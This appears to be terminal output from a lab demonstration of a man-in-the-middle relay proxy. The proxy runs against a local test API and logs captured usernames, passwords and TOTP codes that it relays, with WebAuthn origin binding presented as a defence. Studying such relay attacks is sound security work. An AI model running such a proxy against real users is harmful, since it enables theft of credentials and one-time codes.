 └─$ python3 mitm_proxy.py
=== MITM Relay Proxy Demonstration ===
This proxy demonstrates:
1. Credential capture from login requests
2. OTP relay attacks (TOTP/HOTP can be captured and forwarded)
3. WebAuthn protection (origin binding prevents relay)
Key Findings:
- OTP (TOTP/HOTP): Vulnerable to MITM relay attacks
- WebAuthn: Protected by origin binding - relay attacks fail
To test the proxy:
1. Ensure the real API is running on port 5000
2. Send requests to proxy at http://localhost:8080
3. Check captured data at http://localhost:8080/proxy/captured
4. View statistics at http://localhost:8080/proxy/stats
5. Save logs at http://localhost:8080/proxy/save (POST)
Starting proxy server...
=== MITM Proxy Server ===
Proxy running on: http://localhost:8080
Target server: http://localhost:5000
Ready to capture and relay traffic...
* Serving Flask app 'mitm_proxy'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8080
* Running on http://192.168.2.9:8080
Press CTRL+C to quit
127.0.0.1 - - [19/Oct/2025 12:02:23] "POST /register HTTP/1.1" 200 -
127.0.0.1 - - [19/Oct/2025 12:02:38] "POST /mfa/enroll/totp HTTP/1.1" 200 -
[MITM] Captured credentials:
Username: testuser
Password: password123
Relay: SUCCESS (latency: 26.38ms)
127.0.0.1 - - [19/Oct/2025 12:03:20] "POST /login HTTP/1.1" 200 -
[MITM] Captured OTP:
Username: testuser
OTP/Token: 822026
Type: TOTP
Relay: SUCCESS (latency: 30.78ms)
[!] OTP RELAY ATTACK SUCCESSFUL - OTP was captured and forwarded!
127.0.0.1 - - [19/Oct/2025 12:07:41] "POST /mfa/verify HTTP/1.1" 200 -
Logs saved to: mitm_logs.json
127.0.0.1 - - [19/Oct/2025 12:07:56] "POST /proxy/save HTTP/1.1" 200 -